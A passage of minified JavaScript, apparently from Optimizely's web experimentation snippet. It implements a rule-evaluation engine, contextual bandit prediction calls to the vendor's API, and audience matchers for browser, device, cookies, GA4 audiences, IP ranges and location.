n[0]>=n[1]},lte:function(n){return n[0]<=n[1]},"in":function(n){var t=i.map(n[1]||[],l);return i.includes(t,l(n[0]))},between:function(n){return n[1][0]<=n[0]&&n[0]<=n[1][1]},contains:function(n){var t=i.map(n,(function(n){return"string"==typeof n?n.toLowerCase():n}));return-1!==(t[0]||"").indexOf(t[1])},regex:function(n){try{var t,e;return i.isString(n[1])?(t=n[1],e="i"):(t=n[1][0]||"",e=n[1][1]||""),new RegExp(t,e).test(n[0])}catch(r){return o.error("Rules",'In operator "regex", error: '+(r.message||"invalid RegExp /"+[t,e].join("/"))),!1}},exists:function(n){return void 0!==n[0]},and:function(n){return i.every(n,(function(n){return n}))},or:function(n){return i.some(n,(function(n){return n}))},not:function(n){return!n[0]}},t.arithmeticOperators={"+":function(n){return(n[0]||0)+(n[1]||0)},"-":function(n){return(n[0]||0)-(n[1]||0)},"/":function(n){return(n[0]||0)/(n[1]||1)},"%":function(n){return(n[0]||0)%(n[1]||1)}},t.aggregateOperators={sum:function(n,e){for(var i=n[0]||t.DEFAULT_FIELD,r=0,o=0;o<e.length;o++)r+=f(e[o],i,0);return r},avg:function(n,e){if(0===e.length)return 0;for(var i=n[0]||t.DEFAULT_FIELD,r=0,o=0;o<e.length;o++)r+=f(e[o],i,0);return r/e.length},max:function(n,e){for(var i=n[0]||t.DEFAULT_FIELD,r=Number.NEGATIVE_INFINITY,o=0;o<e.length;o++)r=Math.max(r,f(e[o],i,Number.NEGATIVE_INFINITY));return r},min:function(n,e){for(var i=n[0]||t.DEFAULT_FIELD,r=Number.POSITIVE_INFINITY,o=0;o<e.length;o++)r=Math.min(r,f(e[o],i,Number.POSITIVE_INFINITY));return r},count:function(n,t){return t.length}};var d={now:function(){return u.now()}},v=function(n,e){if(e.hasOwnProperty("value"))return e.value;if(e.hasOwnProperty("field"))return f(n,e.field);if(e.hasOwnProperty("eval"))return e.eval in d?d[e.eval]():void o.error("Rules","Unknown function: "+e.eval);if(e.op){var r,a=(r=e.op)in t.booleanOperators?t.booleanOperators[r]:r in t.arithmeticOperators?t.arithmeticOperators[r]:null;if(a){var u=i.partial(v,n),c=e.args||[];return a(i.map(c,(function(n){return u(n)})),n)}o.error("Rules","Unknown operator: "+e.op)}else o.error("Rules","No operator specified: "+s.stringify(e))};t.generateAlias=function(n,t){return"_"+n+"_"+t.join(".")};t.rewrite=function(n){var e=[],r={};function a(n,u){if(i.isArray(n)&&("and"!==n[0]&&"or"!==n[0]&&"not"!==n[0]&&o.error("Rules","Unexpected operation "+n[0]+". Continuing optimistically."),n={op:n[0],args:n.slice(1)}),n.hasOwnProperty("field")||n.hasOwnProperty("value")||n.hasOwnProperty("eval"))return n;if(u&&n.op in t.aggregateOperators){var c=(n.args&&n.args[0]||{}).field||t.DEFAULT_FIELD,s=t.generateAlias(n.op,c);return s in r||(e.push({op:n.op,args:n.args}),r[s]=!0),{field:[s]}}for(var f=[],l=n.args||[],d=0;d<l.length;d++)f[d]=a(l[d],u);return{op:n.op,args:f}}var u={};n.hasOwnProperty(t.clause.WHERE)&&(u[t.clause.WHERE]=a(n[t.clause.WHERE],!1)),n.hasOwnProperty(t.clause.HAVING)&&(u[t.clause.HAVING]=a(n[t.clause.HAVING],!0)),(n.hasOwnProperty(t.clause.AGGREGATE)||e.length>0)&&(u[t.clause.AGGREGATE]=(n[t.clause.AGGREGATE]||[]).concat(e));for(var c=[t.clause.GROUP_BY,t.clause.ORDER_BY,t.clause.SELECT,t.clause.OFFSET,t.clause.LIMIT],s=0;s<c.length;s++)n.hasOwnProperty(c[s])&&(u[c[s]]=n[c[s]]);return n.hasOwnProperty(t.clause.FROM)&&(u[t.clause.FROM]=t.rewrite(n[t.clause.FROM])),u};var h=function(n,e){e=e||0;var r=[];if(n.hasOwnProperty(t.clause.WHERE)?n[t.clause.WHERE].op?n[t.clause.WHERE].op in t.booleanOperators||r.push("Non-boolean WHERE clause operator"):r.push("Missing WHERE clause operator"):r.push("Missing WHERE clause"),!n.hasOwnProperty(t.clause.HAVING)||(n[t.clause.HAVING].op?n[t.clause.HAVING].op in t.booleanOperators||r.push("Non-boolean HAVING clause operator"):r.push("Missing HAVING clause operator")),n.hasOwnProperty(t.clause.GROUP_BY)&&!n.hasOwnProperty(t.clause.AGGREGATE)&&r.push("No AGGREGATE clause specified with GROUP_BY clause"),n.hasOwnProperty(t.clause.SELECT)){var o=n[t.clause.SELECT];if(i.isArray(o))for(var a=0;a<o.length;a++)o[a].op&&o[a].op in t.aggregateOperators&&r.push('In SELECT clause, aggregate operator "'+o[a].op+'" specified in selector at index '+a);else r.push("SELECT clause must be an array")}if(n.hasOwnProperty(t.clause.OFFSET)){var u=n[t.clause.OFFSET];(!i.isNumber(u)||Number(u)<0||Number(u)!==Math.floor(Number(u)))&&r.push("OFFSET must be a non-negative integer")}if(n.hasOwnProperty(t.clause.LIMIT)){var c=n[t.clause.LIMIT];(!i.isNumber(c)||Number(c)<0||Number(c)!==Math.floor(Number(c)))&&r.push("LIMIT must be a non-negative integer")}return e>0&&(r=i.map(r,(function(n){return"Sub-rule "+e+": "+n}))),n.hasOwnProperty(t.clause.FROM)&&(r=r.concat(h(n[t.clause.FROM],e+1))),r},p=function(n,e){var r,u,c,l=e;if(n.hasOwnProperty(t.clause.FROM)&&(o.debug("Evaluating FROM clause:",n[t.clause.FROM]),l=p(n[t.clause.FROM],l),o.debug("Results after FROM:",l)),o.debug("Evaluating WHERE clause:",n[t.clause.WHERE]),l=i.filter(l,(function(e){return v(e,n[t.clause.WHERE])})),o.debug("Results after WHERE:",l),n.hasOwnProperty(t.clause.AGGREGATE)){o.debug("Evaluating AGGREGATE clause:",n[t.clause.AGGREGATE]);var d=function(n,t){var e={};if(void 0===n||!i.isArray(n)||0===n.length)return e["*"]={fieldValues:{},events:t},e;for(var r=i.map(n,(function(n){return n.field})),o=0;o<t.length;o++){for(var a=t[o],u=[],c={},l=0;l<r.length;l++){var d=r[l],v=f(a,d),h=d.join(".");c[h]=v,u.push(encodeURIComponent(h)+"="+encodeURIComponent(s.stringify(v)))}var p=u.join("&");e.hasOwnProperty(p)||(e[p]={fieldValues:c,events:[]}),e[p].events.push(a)}return e}(n[t.clause.GROUP_BY],l);l=function(n,t){var e=[];return i.each(n,(function(n,r){var o=i.extend({},n.fieldValues),a=t[r]||{};i.extend(o,a),e.push(o)})),e}(d,(r=n[t.clause.AGGREGATE],u=d,c={},i.each(u,(function(n,e){c[e]={};for(var i=0;i<r.length;i++){var a=r[i],u=a.op;if(u in t.aggregateOperators){var s=(a.args&&a.args[0]||{}).field||t.DEFAULT_FIELD,f=t.generateAlias(u,s),l=t.aggregateOperators[u]([s],n.events);c[e][f]=l}else o.error("Rules","Unknown aggregate operator "+u)}})),c)),o.debug("Results after AGGREGATE:",l)}n.hasOwnProperty(t.clause.HAVING)&&(o.debug("Evaluating HAVING clause:",n[t.clause.HAVING]),l=i.filter(l,(function(e){return v(e,n[t.clause.HAVING])})),o.debug("Results after HAVING:",l)),n.hasOwnProperty(t.clause.ORDER_BY)&&(o.debug("Evaluating ORDER_BY clause:",n[t.clause.ORDER_BY]),l=function(n,t){return i.isArray(n)?0===n.length?t:t.sort((function(t,e){for(var i=0;i<n.length;i++){var r=n[i],o="ASC"===(r.direction||"ASC")?1:-1,a=r.field,u=f(t,a,0),c=f(e,a,0);if(u<c)return-o;if(u>c)return o}return 0})):(a("Rules","groupBy rule must be an array"),t)}(n[t.clause.ORDER_BY],l),o.debug("Results after ORDER_BY:",l));var h,g=0;return n.hasOwnProperty(t.clause.OFFSET)&&(o.debug("Evaluating OFFSET clause:",n[t.clause.OFFSET]),g=Number(n[t.clause.OFFSET])),n.hasOwnProperty(t.clause.LIMIT)&&(o.debug("Evaluating LIMIT clause:",n[t.clause.LIMIT]),h=g+Number(n[t.clause.LIMIT])),(g>0||!i.isUndefined(h))&&(l=l.slice(g,h),o.debug("Results after OFFSET/LIMIT:",l)),n.hasOwnProperty(t.clause.SELECT)&&(o.debug("Evaluating SELECT clause:",n[t.clause.SELECT]),l=function(n,t){return i.map(t,(function(t){return i.map(n,(function(n){return v(t,n)}))}))}(n[t.clause.SELECT],l),o.debug("Results after SELECT:",l)),l};t.execute=function(n,e){n=t.rewrite(n),o.shouldLog(r.LogLevel.DEBUG)&&o.groupCollapsed("Evaluating Behavioral Rule"),o.debug("Rule:",n,s.stringify(n)),o.debug("Events:",e);var i=h(n);if(i.length>0)throw new Error("Rule "+s.stringify(n)+" has violations: "+i.join("\n"));var a=p(n,e);return o.debug("Rule result:",a),o.shouldLog(r.LogLevel.DEBUG)&&o.groupEnd(),a},t.isSatisfied=function(n,e){try{return t.execute(n,e).length>0}catch(i){return o.error("Rules","Error "+i.toString()+" while evaluating rule "+s.stringify(n)),!1}}},720:function(n,t,e){n.exports=function(n){n.registerDependency("sources/browser_id",e(2753)),n.registerVisitorProfileProvider(e(3613)),n.registerVisitorProfileProvider(e(4698)),n.registerAudienceMatcher("browser_version",e(7742))}},7742:function(n,t,e){var i=e(8984).G;n.exports={fieldsNeeded:["browserVersion","browserId"],match:function(n,t){var e=t.value,r=n.browserId,o=n.browserVersion;if(0===e.indexOf(r)){var a=e.substr(r.length);return 0===i(o,a)}return!1}}},3613:function(n){n.exports={provides:"browserId",shouldTrack:!0,isSticky:!0,getter:["sources/browser_id",function(n){return n.getId()}]}},4698:function(n){n.exports={provides:"browserVersion",getter:["sources/browser_id",function(n){return n.getVersion()}]}},2753:function(n,t,e){var i=e(9338);t.getId=function(){return i.get().browser.id},t.getVersion=function(){return i.get().browser.version}},6352:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(5506)),n.registerAudienceMatcher("campaign",e(4405))}},4405:function(n,t,e){var i=e(8269);n.exports={fieldsNeeded:["campaign"],match:function(n,t){return i.hasMatch(t.value,t.match,n.campaign)}}},5506:function(n,t,e){var i=e(5766);n.exports={provides:"campaign",shouldTrack:!0,isSticky:!0,getter:[function(){return i.getQueryParamValue("utm_campaign")}]}},8039:function(n,t,e){var i=e(1167),r=e(7136),o=e(9908),a=e(1004),u=e(4029),c=e(1928);t.getCmabPredictionUrl=function(){return"https://prediction.cmab.optimizely.com/predict"},t.getCmabPredictionUrlForExperiment=function(n){return n?t.getCmabPredictionUrl()+"/"+n:""},t.createPayload=function(n,t){var e=i.map(n.variations,"id"),r=c.getVisitorCmabAttributesForExperiment(n),o=c.getDcpCustomerIds(),a=c.getDcpServiceId();return{instances:[{visitorId:u.getCurrentId(),experimentId:n.id,cmabUUID:t,variationIds:e,attributes:r,dcpCustomerIds:o,dcpServiceId:a}]}},t.parseApiResponse=function(n){var t=null;try{t=r.parse(n)}catch(e){return a.error("CMAB API / Error parsing response:",e),null}return t&&t.predictions&&0!==t.predictions.length?t.predictions[0].variation_id.toString():(a.debug("CMAB API / No predictions found in API response",t),null)},t.validateVariationId=function(n,t){return n&&i.find(t.variations,{id:n})?(a.debug("CMAB API / Variation ID:",n,"from API response found in experiment:",t.id),n):(a.debug("CMAB API / Variation ID:",n,"from API response not found in experiment:",t.id),null)},t.handleCmabApiResponse=function(n,e){if(200!==n.status)return a.error("CMAB API / API call failed with status:",n.status,n.statusText),null;a.debug("CMAB API / API call successful:",n.responseText);var i=t.parseApiResponse(n.responseText);return t.validateVariationId(i,e)},t.makeSyncApiCallWithXHR=function(n,e){a.debug("CMAB API / SYNC / Making a synchronous API call to get variation.");try{var i=t.createPayload(n,e),o=t.getCmabPredictionUrlForExperiment(n.id),u=new XMLHttpRequest;return u.open("POST",o,!1),u.send(r.stringify(i)),t.handleCmabApiResponse(u,n)}catch(c){return a.error("CMAB API / SYNC / API call encountered an error:",c),null}},t.makeAsyncApiCall=function(n,e){a.debug("CMAB API / ASYNC / Making an asynchronous API call to get variation.");var i=t.createPayload(n,e),r=t.getCmabPredictionUrlForExperiment(n.id);return o.request({url:r,contentType:"application/json",method:"POST",data:i})}},1479:function(n,t,e){var i=e(1004),r=e(1928),o=e(8039),a=e(3911);t.isCmabEnabled=function(){return!0},t.isExperimentSyncApiEnabled=function(n){return!0},t.defaultToSnippetBucketing=function(n,t,e){i.debug("CMAB / Defaulting to snippet bucketing with variation:",t,"for experiment:",n.id),r.setCmabVariationDataInVisitorStore(n,t,e)},t.processCmabExperiment=function(n,e){if(!t.isCmabEnabled())return i.debug("CMAB / Feature flag is disabled. Defaulting to snippet bucketing with variation:",e,"for experiment:",n.id),e;if(i.debug("CMAB / Feature flag is enabled. Processing CMAB for experiment:",n.id),r.activateTimeoutForNonBucketedCmabExperiments(n),!r.isCmabExperiment(n))return e;var u=r.getCmabVariationDataFromVisitorStore(n);if(!r.isCmabTimeout(n,u))return u.variationId;a.startCmabApiCallPerformanceTimer(n.id);var c=null,s=r.generateCmabUUID();if(t.isExperimentSyncApiEnabled(n))try{return(c=o.makeSyncApiCallWithXHR(n,s))?(r.setCmabVariationDataInVisitorStore(n,c,s),a.endCmabApiCallPerformanceTimer(n.id),c):(t.defaultToSnippetBucketing(n,e,s),a.endCmabApiCallPerformanceTimer(n.id),e)}catch(f){return i.error("CMAB API / SYNC / API call failed with error:",f),t.defaultToSnippetBucketing(n,e,s),a.endCmabApiCallPerformanceTimer(n.id),null}return o.makeAsyncApiCall(n,s).then((function(u){return(c=o.handleCmabApiResponse(u,n))?(i.debug("CMAB API / ASYNC / Variation:",c,"for experiment:",n.id),r.setCmabVariationDataInVisitorStore(n,c,s),a.endCmabApiCallPerformanceTimer(n.id),c):(t.defaultToSnippetBucketing(n,e,s),a.endCmabApiCallPerformanceTimer(n.id),e)}),(function(r){return i.error("CMAB API / ASYNC / API call failed with error:",r),t.defaultToSnippetBucketing(n,e,s),a.endCmabApiCallPerformanceTimer(n.id),null})),t.defaultToSnippetBucketing(n,e,s),a.endCmabApiCallPerformanceTimer(n.id),e},t.getCmabUUIDAndUpdateSessionTimeout=function(n,t){var e=r.getCmabUUIDFromVisitorStore(n,t);return r.updateCmabTimeoutInVisitorStore(n,t),e}},3911:function(n,t,e){e(850),e(1004);t.startCmabApiCallPerformanceTimer=function(n){0},t.endCmabApiCallPerformanceTimer=function(n){0}},1928:function(n,t,e){var i=e(1167),r=e(1925),o=e(7136),a=e(1353),u=e(7432),c=e(4029),s=e(1004),f=e(2432),l=e(3786),d=a.get("stores/visitor"),v=a.get("stores/plugins"),h=a.get("stores/global");t.generateCmabUUID=function(){return u.generate()},t.getCmabLayerIdFromExperiment=function(n){return n.experimentMetadata&&n.experimentMetadata.layerId||n.id},t.isCmabExperiment=function(n){var t=n.experimentMetadata&&n.experimentMetadata.allocationPolicy;return t?t===f.AllocationPolicyEnum.CMAB:(s.debug("No allocation policy found in metadata for experiment:",n.id),!1)},t.isCmabTimeout=function(n,e){if(!t.isCmabVariationStorageDataValid(e))return s.debug("CMAB / Timeout CMAB Storage Variation Data is invalid"),!0;var r=e.variationId;return i.find(n.variations,{id:r})?t.hasSessionOrAbsoluteTimeoutOccurred(e)?(s.debug("CMAB / Timeout Session or absolute timeout occurred:",e.cmabUUID),!0):(s.debug("CMAB / No timeout happened for:",e.cmabUUID),!1):(s.debug("CMAB / Timeout Variation ID:",r,"not found in experiment:",n.id),!0)},t.hasSessionOrAbsoluteTimeoutOccurred=function(n){if(!t.isCmabVariationStorageDataValid(n))return s.debug("CMAB / Timeout CMAB Storage Variation Data is invalid"),!0;var e=(new Date).getTime();new Date(n.stSessionTimeout).getTime();return e-new Date(n.stAbsoluteTimeout).getTime()>864e5},t.isCmabVariationStorageDataValid=function(n){if(!n)return!1;for(var t=["variationId","visitorId","cmabUUID","stSessionTimeout","stAbsoluteTimeout","userAttributeHash"],e=0;e<t.length;e++){var i=t[e];if(!n[i])return s.debug("CMAB / Storage data not found: "+i+" is missing"),!1}return!0},t.activateTimeoutForNonBucketedCmabExperiments=function(n){var e=t.getCmabLayerIdFromExperiment(n),r=n.id;s.debug("CMAB / Visitor is bucketed into experiment id:",r+" from layer id:",e);var o=c.getContextualMabMap();if(o&&o[e]){var a=o[e];s.debug("CMAB / All CMAB experiments found for the layer id:",e,"are:",a),s.debug("CMAB / Excluding the currently bucketed experiment id: ",r," from all CMAB experiments found for the current layer id: ",e);var u=i.omit(a,r);u=i.omitBy(u,(function(n){return n.isTimeout})),s.debug("CMAB / Non-bucketed CMAB experiments which will be timed out:",u),i.forEach(u,(function(n,t){n.isTimeout=!0,c.updateContextualMabMap(e,t,n)})),c.persistContextualMabMap()}else s.debug("CMAB / No CMAB experiments found for the current layer id:",e)},t.getCmabUUIDFromVisitorStore=function(n,t){if(!t||!n)return null;var e=c.getContextualMabMap();return e&&e[n]&&e[n][t]?e[n][t].cmabUUID:null},t.updateCmabTimeoutInVisitorStore=function(n,e){var i;if(!e||!n)return null;var r=c.getContextualMabMap();if(null==r||null==(i=r[n])?void 0:i[e]){var o=r[n][e];o.isTimeout||t.hasSessionOrAbsoluteTimeoutOccurred(o)||(o.stSessionTimeout=(new Date).toISOString(),c.updateContextualMabMap(n,e,o),c.persistContextualMabMap())}},t.getCmabVariationDataFromVisitorStore=function(n){var e,i=t.getCmabLayerIdFromExperiment(n),r=c.getContextualMabMap();if(!(null==r||null==(e=r[i])?void 0:e[n.id]))return s.debug("CMAB / No CMAB store found for experiment:",n.id),null;s.debug("CMAB / CMAB store found for experiment:",n.id);var o=r[i][n.id];return s.debug("CMAB / Contextual MAB Variation Data:",o),o},t.setCmabVariationDataInVisitorStore=function(n,e,i){s.debug("CMAB / Setting CMAB store for experiment:",n.id+" with variation:",e+" and cmabUUID:",i);var r=(new Date).toISOString(),o=t.getCmabLayerIdFromExperiment(n),a=t.getVisitorAttributesHash(n),u={variationId:e,visitorId:c.getCurrentId(),cmabUUID:i,stSessionTimeout:r,stAbsoluteTimeout:r,userAttributeHash:a,isTimeout:!1};c.updateContextualMabMap(o,n.id,u),c.persistContextualMabMap()},t.getStringifiedValue=function(n){if("string"==typeof n)return n;var t="";try{t=o.stringify(n)}catch(e){s.error("CMAB / Failed to stringify value for attributes:",n,e)}return t},t.getVisitorCmabAttributesForExperiment=function(n){var e,r=[],o=v.getAllPlugins(f.PluginTypes.audienceMatchers);if(!(null==n||null==(e=n.experimentMetadata)?void 0:e.cmabAttributes))return r;var a=n.experimentMetadata.cmabAttributes,u=a.customAttributes,c=a.standardAttributes;return i.forEach(u,(function(n){var e,i=(null==(e=d.getAttribute(["custom",n.id]))?void 0:e.value)||"";i=t.getStringifiedValue(i),r.push({id:n.id,type:n.type,value:i,client_api_name:n.clientApiName})})),i.forEach(c,(function(n){var e,i,a=(null==(e=o[n.id])||null==(i=e.fieldsNeeded)?void 0:i[0])||n.id,u=d.getAttribute(a)||"";u=t.getStringifiedValue(u),r.push({id:n.id,type:n.type,value:u})})),s.debug("CMAB / Current Visitor CMAB Attributes for Experiment:",n.id,"are:",r),r},t.generateAttributesHash=function(n){return r.hashToHex(r.toByteString(o.stringify(n)),r.Seed.BEHAVIOR_EVENT)},t.getVisitorAttributesHash=function(n){var e=t.getVisitorCmabAttributesForExperiment(n);return t.generateAttributesHash(e)},t.hasAttributesChanged=function(n,e){var i=t.getVisitorAttributesHash(n);return i!==e.userAttributeHash&&(s.debug("CMAB / User attributes hash has changed from:",e.userAttributeHash," to ",i),!0)},t.getDcpCustomerIds=function(){var n=h.getDCPKeyfieldLocators(),t=c.getCurrentId();return l.getCurrentAliases(n,t)},t.getDcpServiceId=function(){return h.getDCPServiceId()}},6236:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(1806)),n.registerAudienceMatcher("cookies",e(1105))}},1105:function(n,t,e){var i=e(8269);n.exports={fieldsNeeded:["cookies"],match:function(n,t){var e=t.name,r=t.value,o=t.match,a=n.cookies[e];return i.hasMatch(r,o,a)}}},1806:function(n,t,e){var i=e(1167),r=e(9430),o=e(1353).get("stores/audience_data");n.exports={provides:"cookies",isLazy:!0,getter:[function(){var n=r.getAll(),t=o.getFeaturesNeeded("cookies");return i.reduce(n,(function(n,e,r){return i.has(t,r)&&(n[r]=e),n}),{})}]}},7365:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(8236));var t=e(97);n.registerAudienceMatcher("custom_attribute",t),n.registerAudienceMatcher("custom_dimension",t)}},97:function(n,t,e){var i=e(1167),r=e(8269);t.match=function(n,t){var e;return n.custom&&(e=n.custom[t.name]),i.isObject(e)&&(e=e.value),r.hasMatch(t.value,t.match,e)}},8236:function(n,t,e){var i=e(1167),r=e(2432),o=e(1004),a=e(1353).get("stores/dimension_data");n.exports={provides:"custom",attributionType:r.AttributionTypes.LAST_TOUCH,restorer:function(n){return i.reduce(n,(function(n,t,e){var r=e,u=a.getByApiName(e),c=a.getById(e);return i.isObject(t)?(!t.id&&u&&(c=u,r=u.id,i.extend(t,{id:c.segmentId||c.id})),!t.name&&c&&c.apiName&&(t.name=c.apiName),t.id||c||o.warn("Unable to determine ID for custom attribute:",e,"; segmentation is disabled."),n[r]=t,n):(o.error('Unable to restore custom attribute "'+e+'" because value is not an object'),n)}),{})},shouldTrack:!0}},3786:function(n,t,e){var i=e(1167),r=e(5766),o=e(9430),a=e(1004),u=e(6670),c="cookie",s="js_variable",f="query_param",l="uid";t.getCurrentAliases=function(n,t){var e={};return i.each(n,(function(n){if(!n.is_optimizely){var d=n.dcp_datasource_id,v=n.type,h=n.name||"";if(d){var p=null;switch(v){case c:p=o.get(h);break;case s:try{p=u.getGlobal(h)}catch(g){a.warn("Failed getting global DCP keyfieldLocator:",h)}break;case f:p=r.getQueryParamValue(h);break;case l:p=t}(i.isNumber(p)||i.isString(p))&&(e[d]=p)}else a.error("DCP / No DCP datasource id specified")}})),e}},5647:function(n,t,e){n.exports=function(n){n.registerDependency("sources/device",e(6166)),n.registerVisitorProfileProvider(e(1814)),n.registerAudienceMatcher("device",e(6405))}},6405:function(n){n.exports={fieldsNeeded:["device"],match:function(n,t){return n.device===t.value}}},1814:function(n){n.exports={provides:"device",shouldTrack:!0,isSticky:!0,getter:["sources/device",function(n){return n.getDevice()}]}},6166:function(n,t,e){var i=e(9338);t.getDevice=function(){var n=i.get().device;return"unknown"!==n.model?n.model:"tablet"===n.type?"tablet":n.isMobile?"mobile":"desktop"}},324:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(542)),n.registerAudienceMatcher("device_type",e(8577))}},8577:function(n){n.exports={fieldsNeeded:["device_type"],match:function(n,t){return n.device_type===t.value}}},542:function(n,t,e){var i=e(9338);n.exports={provides:"device_type",shouldTrack:!0,isSticky:!0,getter:[function(){var n=i.get().device;switch(n.type){case"mobile":return"phone";case"tablet":case"desktop_laptop":return n.type;default:return"other"}}]}},3916:function(n){n.exports={GA4_ID_TYPE_USER_ID:"ga4_id_type_user_id",GA4_ID_TYPE_DEVICE_ID:"ga4_id_type_device_id"}},8092:function(n,t,e){var i=e(1167),r=e(4594).v,o=e(8104),a=e(9908),u=e(8953),c=(e(850),e(7136)),s=e(6670),f=e(9430),l=r("GA4AudienceError"),d=e(1004),v="gtag";function h(n){return new l(n)}function p(n){if(n&&"string"==typeof n.audiences)return{audiences:n.audiences.split(",")};throw h("GA4 audience call response is either not defined or not a string: "+n)}function g(n,t,e){return!t&&e?n+e:t&&e?n+t+","+e:n+t}function m(n){var t=g(n.url+"?projectId="+n.projectId+"&ids=",n.ga4UserId,n.ga4DeviceId);return a.request({url:t,contentType:"application/json"}).then((function(n){var t;if(n.status>399)throw h(n.status+": "+n.statusText);try{t=c.parse(n.response)}catch(e){throw h("Error parsing response: "+e.toString())}if(!t)throw h("No data received");return p(t)}),(function(n){throw h(n.status+": "+n.statusText)}))}n.exports={createGA4Error:h,getDataLayer:function(){return s.getGlobal("dataLayer")},getGtagFn:function(){return u.pollFor((function(){return function(n){var t=n.getGlobal(v);return t||null}(s)}),200,50)},getTagId:function(n){var t=i.map(n,(function(n){return i.isArguments(n)?[].slice.call(n):n}));return i.reduce(t,(function(n,t){return function(n,t){return"config"===n[0]?n[1]:t}(t,n)}),"")},getGAClientIdFromGtagFn:function(n,t,e){return n.then((function(n){return new Promise((function(i){return n("get",t,e,i)}))}))},getFullUrl:g,getGA4Audiences:p,fetchGa4Audiences:m,callMakeAsyncRequest:function(n){var t=n.source,e=n.url,r=n.projectId,a=n.ga4UserId,u=void 0===a?null:a,c=n.ga4DeviceId,s=void 0===c?null:c;return o.makeAsyncRequest(t,(function(){return m({url:e,projectId:r,ga4UserId:u,ga4DeviceId:s}).then((function(n){return n}),(function(n){throw n})).then(i.partial(o.resolveRequest,t),i.partial(o.rejectRequest,t))}))},getGACookie:function(){d.log("GA4 Audience looking for _ga cookie");var n=f.get("_ga",""),t=/^GA\d\.\d\./;return t.test(n)&&(n=n.replace(t,"")),d.log("GA4 Audience returning value: "+n),n}}},5917:function(n,t,e){var i=e(1167),r=e(3961),o=e(6670),a=e(1004),u=e(3916),c=e(8092),s="google_analytics_4_audience_targeting",f={provider:{isAsync:!0,isLazy:!0,getter:["stores/global","stores/integration_settings",function(n,t){var e="https://integrations.optimizely-edge.com/ga4",f=n.getProjectId(),l=t.get(s);if(i.isEmpty(f))return r.reject(c.createGA4Error("GA4Audience missing projectId"));var d,v,h=null==l?void 0:l.ga4_id_type;if(i.isEmpty(h)){var p=null==l?void 0:l.ga4_user_id;h=i.isEmpty(p)?u.GA4_ID_TYPE_DEVICE_ID:u.GA4_ID_TYPE_USER_ID}if(h===u.GA4_ID_TYPE_USER_ID){var g=null==l?void 0:l.ga4_user_id;if(a.log("GA4Audience using "+g+" to retrieve GA4 userID"),i.isEmpty(g)){a.warn("GA4Audience Could not find User ID variable from integration settings, attempting to read ga4_user_id value from global store");var m=n.getGA4UserId();d="function"==typeof m?m.call():m}else{var _=o.getGlobalByPath(g);a.log("GA4Audience got GA4 userID from window: "+_),d="function"==typeof _?_.call():_}i.isEmpty(d)?a.warn("GA4Audience could not find User ID variable missing, attempting to use deviceID"):a.log("GA4Audience using GA4 userID "+d)}else window.optimizely=window.optimizely||[],v=c.getGACookie();var w=c.getDataLayer(),y=c.getTagId(w),b=c.getGtagFn(),E="GA4audience";return h===u.GA4_ID_TYPE_USER_ID&&(i.isEmpty(w)||0===(null==w?void 0:w.length)||i.isEmpty(y))?c.callMakeAsyncRequest({source:E,url:e,projectId:f,ga4UserId:d}):h!==u.GA4_ID_TYPE_DEVICE_ID||i.isEmpty(v)?!d&&(null==w?void 0:w.length)>0&&i.isEmpty(y)?r.reject(c.createGA4Error("GA4Audience tagId missing")):c.getGAClientIdFromGtagFn(b,y,"client_id").then((function(n){return c.callMakeAsyncRequest({source:E,url:e,projectId:f,ga4UserId:d,ga4DeviceId:n})})):c.callMakeAsyncRequest({source:E,url:e,projectId:f,ga4UserId:null,ga4DeviceId:v})}]},matcher:e(2446),vendor:s};n.exports=function(n){n.registerAudiencePlugin(f)}},3950:function(n){var t=function(n){this.cidrString=n.trim();var t=e(this.cidrString);if(null===t)throw new Error("Invalid CIDR specification");this.maskedAddress=t.maskedAddress,this.mask=t.mask};t.prototype.containsIP=function(n){var t=i(n);if(null===t)throw new Error("Invalid ip: "+n);for(var e=0;e<4;e++)if((t[e]&this.mask[e])!==this.maskedAddress[e])return!1;return!0};var e=function(n){var t=n.split("/");if(2!==t.length)return null;var e=parseInt(t[1],10);if(isNaN(e)||e<0||e>32)return null;var r=i(t[0]);if(null===r)return null;for(var o=a(e),u=0;u<4;u++)r[u]=r[u]&o[u];return{maskedAddress:r,mask:o}},i=function(n){var t=n.split(".");if(4!==t.length)return null;for(var e=[],i=0;i<4;i++){var o=r(t[i]);if(null===o)return null;e[i]=o}return e},r=function(n){if(n.length>3)return null;var t=parseInt(n,10);return isNaN(t)||n!==t.toString()||t<0||t>255?null:t},o=[0,128,192,224,240,248,252,254,255],a=function(n){if(n<0||n>32)return null;for(var t=[],e=0;e<4;e++)t[e]=0;var i=Math.floor(n/8),r=n%8;for(e=0;e<i;e++)t[e]=255;return i<4&&(t[i]=o[r]),t};n.exports={CIDR:t}},7948:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(4e3)),n.registerAudienceMatcher("ip",e(6777))}},6777:function(n,t,e){var i=e(3950).CIDR;n.exports={fieldsNeeded:["IP"],match:function(n,t){if(!n.hasOwnProperty("IP"))return!1;var e=n.IP,r=t.value;switch(t.match){case"prefix":if(0===e.indexOf(r))return!0;break;case"regex":try{var o=new RegExp(r)}catch(a){return!1}if(o.test(e))return!0;break;case"cidr":try{return new i(r).containsIP(e)}catch(u){return!1}break;default:if(e===r&&""!==e)return!0}return!1}}},4e3:function(n,t,e){var i=e(3043);n.exports={isAsync:!0,provides:"IP",getter:[function(){return i.getIP()}]}},9310:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(6448)),n.registerAudienceMatcher("location",e(1241))}},1241:function(n,t){t.fieldsNeeded=["location"],t.match=function(n,t){if(!n.hasOwnProperty("location"))return!1;var e=n.location,i=t.value.split("|"),r=(i[0]||"").trim(),o=(i[1]||"").trim(),a=(i[2]||"").trim(),u=(i[3]||"").trim(),c=(i.length>4&&i[4]||"").trim();if("GB"===r){o={EN:"ENG",NI:"NIR",SC:"SCT",WA:"WLS"}[o]||o}switch(i.length){case 1:if(e.country===r)return!0;break;case 2:if(e.region===o&&e.country===r)return!0;break;case 3:var s=function(n){if(!n)return"";var t=n.trim().replace(/\s+/g,"").toUpperCase();return t.endsWith("CITY")?t.substring(0,t.length-4):t};if(s(e.city)===s(a)&&(e.region===o||""===o)&&e.country===r)return!0;break;case 4:if(e.continent===u)return!0;break;case 5:if(e.dma===c)return!0}return!1}},6448:function(n,t,e){var i=e(3043);n.exports={provides:"location",isAsync:!0,getter:[function(){return 